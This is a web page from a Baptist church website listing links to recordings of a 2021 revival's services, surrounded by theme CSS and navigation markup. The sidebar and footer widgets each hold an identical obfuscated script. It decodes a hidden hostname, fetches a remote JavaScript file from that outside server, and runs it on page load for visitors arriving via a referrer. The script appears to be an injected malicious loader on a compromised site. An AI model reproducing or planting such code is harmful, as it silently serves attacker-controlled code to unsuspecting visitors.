.gform_wrapper ul li.gfield {
    margin-top: 0px !important;
}
body .gform_wrapper .top_label div.ginput_container {
    margin-top: 0px !important;
}
.gform_wrapper li.hidden_label input {
    margin-top: 0px !important;
}

/*--- GRAVITY FORMS BUTTON TOP MARGIN & PADDING ---*/
.gform_wrapper .gform_footer {
    padding: 0px !important;
    margin: 0px !important;
}

/*--- GRAVITY FORMS MESSAGE AREA HEIGHT ---*/
.gform_wrapper textarea.large {
    height: 125px !important;
}

/*--- HEADER BUTTON ALIGNMENT ---*/
.btn-shortcode {
    margin-bottom: 0px;
}

/* —– SHADOW ON SERVICE PAGE BLOCKS—– */
.text-box-shadow-2 {
-webkit-box-shadow: 0px 0px 32px -2px rgba(0,0,0,0.37);
-moz-box-shadow: 0px 0px 32px -2px rgba(0,0,0,0.37);
box-shadow: 0px 0px 32px -2px rgba(0,0,0,0.37);
}

/*--- REMOVE SUB MENU BOX SHADOW ---*/
.sub-nav {
    box-shadow: 0 0 0px rgba(0,0,0,.2);
}

/*--- FIX FANCY TITLE ON MOBILE ---*/
@media only screen and (max-width: 479px) {
h1.fancy-title.h6-size {
font-size: 35px;
}
}

/*--- SPEED UP WOOCOMMERCE ANIMATED FLYOUT MESSAGE ---*/
.woocommerce-error, div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-info, div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-message {
    -webkit-animation-duration: 1s,0.5s,1s !important;
    animation-duration: 0.5s,0.5s,-1.5s !important;
    -webkit-animation-delay: .3s,3s,3s !important;
    animation-delay: .3s,3s,3s !important;
}
.woocommerce-error .woocommerce-error-text, .woocommerce-error .woocommerce-info-text, .woocommerce-error .woocommerce-message-text, div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-info .woocommerce-error-text, div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-info .woocommerce-info-text, div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-info .woocommerce-message-text, div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-message .woocommerce-error-text, div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-message .woocommerce-info-text, div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-message .woocommerce-message-text {
    animation-delay: 1.0s,1s !important;
    animation-duration: .3s,3s !important;
}

#content {
	text-align: justify;
}


.custom-menu.dividers-on li.menu-item.menu-item-type-post_type.menu-item-object-page.menu-item-has-children.has-children ul {
	display: none;
}
.custom-menu.dividers-on li.menu-item.menu-item-type-post_type.menu-item-object-page.current-menu-item.page_item.current_page_item.menu-item-has-children.act.has-children ul, .menu-item.menu-item-type-post_type.menu-item-object-page.current-page-ancestor.current-menu-ancestor.current-menu-parent.current-page-parent.current_page_parent.current_page_ancestor.menu-item-has-children.act.has-children ul {display: block;}

.footer .textwidget a {
    color: #0091bf;
}
footer .custom-menu {
	text-align: center;
}
footer .custom-menu li {
	width: auto !important;
	display: inline-block !important;
	margin: 0 !important;
padding: 0 !important;
vertical-align: top;
}
footer .custom-menu li a {
	color: #290079 !important;
	font-size: 14px !important;
	font-weight: normal !important;
}
footer .custom-menu li a::before {
	content: "[" !important;
	background:none !important;
}
footer .custom-menu li a::after {
	content: "]" !important;
	color:#290079 !important;
}
footer .has-children ul li{
	display: none !important;
}
footer .current_page_item li.menu-item-object-page {
display: inline-block !important;}
footer .has-children ul {
	display: contents !important;
}
.masthead.masthead-mobile-header:not(#phantom) { box-shadow: none !important; } 
.mobile-main-nav > li > a { padding: 9px 30px 9px 0; }

footer .custom-menu li.menu-item.menu-item-type-post_type.menu-item-object-page.current-menu-item.page_item.current_page_item.menu-item-has-children.act.has-children ul li, .menu-item.menu-item-type-post_type.menu-item-object-page.current-page-ancestor.current-menu-ancestor.current-menu-parent.current-page-parent.current_page_parent.current_page_ancestor.menu-item-has-children.act.has-children ul li {display: inline-block !important;}
</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 id="the7-body" class="page-template-default page page-id-2489 wp-embed-responsive the7-core-ver-2.7.7 dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-small-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color shadow-element-decoration floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-11.10.1.1 dt-fa-compatibility wpb-js-composer js-comp-ver-7.4 vc_responsive elementor-default elementor-kit-2685">
<!-- The7 11.10.1.1 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header right shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover" role="banner">

	<div class="top-bar top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Fisher of Men</div>
	<div id="site-description" class="assistive-text">Biblically sound, fundamental baptist doctrine adhering to landmark church principles.</div>
	<a class="same-logo" href="https://fisherofmenbaptistic.com/"><img class=" preload-me" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20111%20111'%3E%3C/svg%3E" data-lazy-srcset="https://fisherofmenbaptistic.com/wp-content/uploads/2019/02/fisherofmen.jpg 111w, https://fisherofmenbaptistic.com/wp-content/uploads/2019/02/fisherofmen.jpg 111w" width="111" height="111"   data-lazy-sizes="111px" alt="Fisher of Men" data-lazy-src="https://fisherofmenbaptistic.com/wp-content/uploads/2019/02/fisherofmen.jpg" /><noscript><img class=" preload-me" src="https://fisherofmenbaptistic.com/wp-content/uploads/2019/02/fisherofmen.jpg" srcset="https://fisherofmenbaptistic.com/wp-content/uploads/2019/02/fisherofmen.jpg 111w, https://fisherofmenbaptistic.com/wp-content/uploads/2019/02/fisherofmen.jpg 111w" width="111" height="111"   sizes="111px" alt="Fisher of Men" /></noscript></a></div>

		<div class="header-page-title">Canaan Missionary Baptist 2021</div>

	</header>

</div><div role="navigation" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611 first depth-0"><a href='https://fisherofmenbaptistic.com/fisher-of-men-old-time-baptist-page/' data-level='1'><span class="menu-item-text"><span class="menu-text">Fisher of Men</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133 depth-0"><a href='https://fisherofmenbaptistic.com/about/' data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607 depth-0"><a href='https://fisherofmenbaptistic.com/baptist-landmark/' data-level='1'><span class="menu-item-text"><span class="menu-text">BL Newsletter</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606 depth-0"><a href='https://fisherofmenbaptistic.com/articles-of-faith/' data-level='1'><span class="menu-item-text"><span class="menu-text">Articles of Faith</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605 depth-0"><a href='https://fisherofmenbaptistic.com/baptist-succession/' data-level='1'><span class="menu-item-text"><span class="menu-text">Bapt. Succession</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1604 depth-0"><a href='https://fisherofmenbaptistic.com/universalism/' data-level='1'><span class="menu-item-text"><span class="menu-text">Universalism</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603 depth-0"><a href='https://fisherofmenbaptistic.com/alien-immersion/' data-level='1'><span class="menu-item-text"><span class="menu-text">Alien Immersion</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601 depth-0"><a href='https://fisherofmenbaptistic.com/salvation/' data-level='1'><span class="menu-item-text"><span class="menu-text">Salvation</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602 depth-0"><a href='https://fisherofmenbaptistic.com/sermons/' data-level='1'><span class="menu-item-text"><span class="menu-text">Sermons</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599 depth-0"><a href='https://fisherofmenbaptistic.com/public-discussions/' data-level='1'><span class="menu-item-text"><span class="menu-text">Pub. Discussions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600 depth-0"><a href='https://fisherofmenbaptistic.com/bible-studies/' data-level='1'><span class="menu-item-text"><span class="menu-text">Bible Studies</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598 last depth-0"><a href='https://fisherofmenbaptistic.com/revivals/' data-level='1'><span class="menu-item-text"><span class="menu-text">Revivals</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>



<div id="main" class="sidebar-left sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

		<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Canaan Missionary Baptist Church Revival &#8211; 2021</h3>
<p><strong><a href="https://fisherofmenbaptistic.sermon.net/21822717" target="_blank" rel="noopener">Service 1</a></strong></p>
<p><strong><a href="https://fisherofmenbaptistic.sermon.net/21822718" target="_blank" rel="noopener">Service 2</a></strong></p>
<p><strong><a href="https://fisherofmenbaptistic.sermon.net/21824810" target="_blank" rel="noopener">Service 3</a></strong></p>
<p><strong><a href="https://fisherofmenbaptistic.sermon.net/21824813" target="_blank" rel="noopener">Service 4</a></strong></p>
<p><strong><a href="https://fisherofmenbaptistic.sermon.net/21822714" target="_blank" rel="noopener">Service 5</a></strong></p>
<p><strong><a href="https://fisherofmenbaptistic.sermon.net/21824828" target="_blank" rel="noopener">Service 6</a></strong></p>
<p><strong><a href="https://fisherofmenbaptistic.sermon.net/main/main/21824833" target="_blank" rel="noopener">Service 7</a></strong></p>

		</div>
	</div>
</div></div></div></div>
</div>
	</div><!-- #content -->

	
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content widget-divider-off">
			<section id="presscore-custom-menu-one-6" class="widget widget_presscore-custom-menu-one"><ul class="custom-menu dividers-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611 first"><a href="https://fisherofmenbaptistic.com/fisher-of-men-old-time-baptist-page/"> Fisher of Men</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="https://fisherofmenbaptistic.com/about/"> About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="https://fisherofmenbaptistic.com/baptist-landmark/"> BL Newsletter</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://fisherofmenbaptistic.com/articles-of-faith/"> Articles of Faith</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://fisherofmenbaptistic.com/baptist-succession/"> Bapt. Succession</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1604"><a href="https://fisherofmenbaptistic.com/universalism/"> Universalism</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://fisherofmenbaptistic.com/alien-immersion/"> Alien Immersion</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://fisherofmenbaptistic.com/salvation/"> Salvation</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://fisherofmenbaptistic.com/sermons/"> Sermons</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://fisherofmenbaptistic.com/public-discussions/"> Pub. Discussions</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://fisherofmenbaptistic.com/bible-studies/"> Bible Studies</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://fisherofmenbaptistic.com/revivals/"> Revivals</a></li></ul></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>		</div>
	</aside><!-- #sidebar -->




			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="presscore-custom-menu-one-7" class="widget widget_presscore-custom-menu-one wf-cell wf-1-1"><ul class="custom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611 first"><a href="https://fisherofmenbaptistic.com/fisher-of-men-old-time-baptist-page/"> Fisher of Men</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="https://fisherofmenbaptistic.com/about/"> About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="https://fisherofmenbaptistic.com/baptist-landmark/"> BL Newsletter</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://fisherofmenbaptistic.com/articles-of-faith/"> Articles of Faith</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://fisherofmenbaptistic.com/baptist-succession/"> Bapt. Succession</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1604"><a href="https://fisherofmenbaptistic.com/universalism/"> Universalism</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://fisherofmenbaptistic.com/alien-immersion/"> Alien Immersion</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://fisherofmenbaptistic.com/salvation/"> Salvation</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://fisherofmenbaptistic.com/sermons/"> Sermons</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://fisherofmenbaptistic.com/public-discussions/"> Pub. Discussions</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://fisherofmenbaptistic.com/bible-studies/"> Bible Studies</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://fisherofmenbaptistic.com/revivals/"> Revivals</a></li></ul></section><section id="custom_html-113" class="widget_text widget widget_custom_html wf-cell wf-1-1"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					© Fisher of Men | All Rights Reserved
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p><a href="/privacy-policy/">Privacy Policy</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link data-minify="1" rel='stylesheet' id='the7-stripes-css' href='https://fisherofmenbaptistic.com/wp-content/cache/min/1/wp-content/uploads/the7-css/legacy/stripes.css?ver=1705958955' type='text/css' media='all' />
<script type="text/javascript" src="https://fisherofmenbaptistic.com/wp-content/themes/dt-the7/js/main.min.js?ver=11.10.1.1" id="dt-main-js"></script>
<script type="text/javascript" src="https://fisherofmenbaptistic.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=11.10.1.1" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://fisherofmenbaptistic.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=11.10.1.1" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fisherofmenbaptistic.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=11.10.1.1" id="the7-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://fisherofmenbaptistic.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.7" id="the7-core-js"></script>
<script type="text/javascript" src="https://fisherofmenbaptistic.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.4" id="wpb_composer_front_js-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d71004e60e8f88a44341a720f672162b --><!-- end Simple Custom CSS and JS -->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://fisherofmenbaptistic.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img fetchpriority="high" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769168154 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fisherofmenbaptistic.com/wp-content/cache/min/1/wp-content/uploads/the7-css/post-type-dynamic.css?ver=1705958951
body_size: 1305
content:
.accent-bg-mixin{color:#fff;background-color:#0091bf}.accent-gradient .accent-bg-mixin{background:#0091bf;background:-webkit-linear-gradient();background:linear-gradient()}.solid-bg-mixin{background-color:#f7f7f7}.header-color{color:#000}.dt-mega-parent .sidebar-content .widget .header-color{color:#727272}#main .sidebar-content .header-color{color:#353535}.footer .header-color{color:#fff}.color-base-transparent{color:#000}.sidebar-content .color-base-transparent{color:rgba(71,71,71,.5)}.footer .color-base-transparent{color:rgba(0,0,0,.5)}.outline-element-decoration .outline-decoration{-webkit-box-shadow:inset 0 0 0 1px #fff;box-shadow:inset 0 0 0 1px #fff}.shadow-element-decoration .shadow-decoration{-webkit-box-shadow:0 6px 18px rgba(0,0,0,.1);box-shadow:0 6px 18px rgba(0,0,0,.1)}.testimonial-item:not(.testimonial-item-slider),.testimonial-item .ts-viewport,.bg-on.team-container,.dt-team-shortcode.content-bg-on .team-container{background-color:#f7f7f7}.outline-element-decoration .testimonial-item:not(.testimonial-item-slider),.outline-element-decoration .testimonial-item .ts-viewport,.outline-element-decoration .bg-on.team-container,.outline-element-decoration .dt-team-shortcode.content-bg-on .team-container{-webkit-box-shadow:inset 0 0 0 1px #fff;box-shadow:inset 0 0 0 1px #fff}.shadow-element-decoration .testimonial-item:not(.testimonial-item-slider),.shadow-element-decoration .testimonial-item .ts-viewport,.shadow-element-decoration .bg-on.team-container,.shadow-element-decoration .dt-team-shortcode.content-bg-on .team-container{-webkit-box-shadow:0 6px 18px rgba(0,0,0,.1);box-shadow:0 6px 18px rgba(0,0,0,.1)}.dt-team-shortcode .team-content{font-size:15px;line-height:22px}.testimonial-item .testimonial-vcard .text-secondary,.testimonial-item .testimonial-vcard .text-primary,.testimonial-item .testimonial-vcard .text-primary *{color:#000}.sidebar-content .testimonial-item .testimonial-vcard .text-secondary,.sidebar-content .testimonial-item .testimonial-vcard .text-primary,.sidebar-content .testimonial-item .testimonial-vcard .text-primary *{color:#353535}.footer .testimonial-item .testimonial-vcard .text-secondary,.footer .testimonial-item .testimonial-vcard .text-primary,.footer .testimonial-item .testimonial-vcard .text-primary *{color:#fff}.testimonial-item .testimonial-vcard a.text-primary:hover,.testimonial-item .testimonial-vcard a.text-primary:hover *{text-decoration:underline}.team-author p{color:#000;font:/ "Verdana",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.dt-team-shortcode .team-author p{font:/ 16px "Verdana",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:#0091bf}.accent-gradient .dt-team-shortcode .team-author p{background:-webkit-linear-gradient();color:transparent;-webkit-background-clip:text;background-clip:text}@media all and (-ms-high-contrast:none){.accent-gradient .dt-team-shortcode .team-author p{color:#0091bf}}.dt-mega-parent .sidebar-content .widget .team-author p{font:15px / 22px "Verdana",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:rgba(114,114,114,.5)}.sidebar-content .team-author p{font:15px / 22px "Verdana",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:rgba(71,71,71,.5)}.footer .team-author p{font:15px / 22px "Verdana",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:rgba(0,0,0,.5)}.testimonial-vcard .text-secondary{color:#000;line-height:17px;font-weight:700}.dt-mega-parent .sidebar-content .widget .testimonial-vcard .text-secondary{color:#727272}#main .sidebar-content .testimonial-vcard .text-secondary{color:#353535}.footer .testimonial-vcard .text-secondary{color:#fff}#main .sidebar-content .widget .testimonial-vcard .text-secondary{color:rgba(71,71,71,.5)}.dt-testimonials-shortcode .testimonial-vcard .text-secondary{font-size:15px;line-height:22px;font-weight:400;color:#0091bf}.accent-gradient .dt-testimonials-shortcode .testimonial-vcard .text-secondary{background:-webkit-linear-gradient();color:transparent;-webkit-background-clip:text;background-clip:text}@media all and (-ms-high-contrast:none){.accent-gradient .dt-testimonials-shortcode .testimonial-vcard .text-secondary{color:#0091bf}}.dt-testimonials-shortcode .more-link{color:#0091bf}.testimonial-vcard .text-primary{color:#000;font-size:15px;line-height:22px;font-weight:700}.dt-mega-parent .sidebar-content .widget .testimonial-vcard .text-primary{color:#727272}#main .sidebar-content .testimonial-vcard .text-primary{color:#353535}.footer .testimonial-vcard .text-primary{color:#fff}.testimonial-vcard .text-primary *{color:#000}.dt-mega-parent .sidebar-content .widget .testimonial-vcard .text-primary *{color:#727272}#main .sidebar-content .testimonial-vcard .text-primary *{color:#353535}.footer .testimonial-vcard .text-primary *{color:#fff}.dt-testimonials-shortcode .testimonial-vcard .text-primary{font:normal normal / "Verdana",Helvetica,Arial,Verdana,sans-serif}.team-author-name,.team-author-name a{color:#000;font:normal normal / "Verdana",Helvetica,Arial,Verdana,sans-serif}.content .team-author-name a:hover{color:#0091bf}.accent-gradient .content .team-author-name a:hover{background:-webkit-linear-gradient();color:transparent;-webkit-background-clip:text;background-clip:text}@media all and (-ms-high-contrast:none){.accent-gradient .content .team-author-name a:hover{color:#0091bf}}.widget .team-author-name,.widget .team-author-name a{font:/ "Verdana",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:#000}.dt-mega-parent .sidebar-content .widget .widget .team-author-name,.dt-mega-parent .sidebar-content .widget .widget .team-author-name a{color:#727272}#main .sidebar-content .widget .team-author-name,#main .sidebar-content .widget 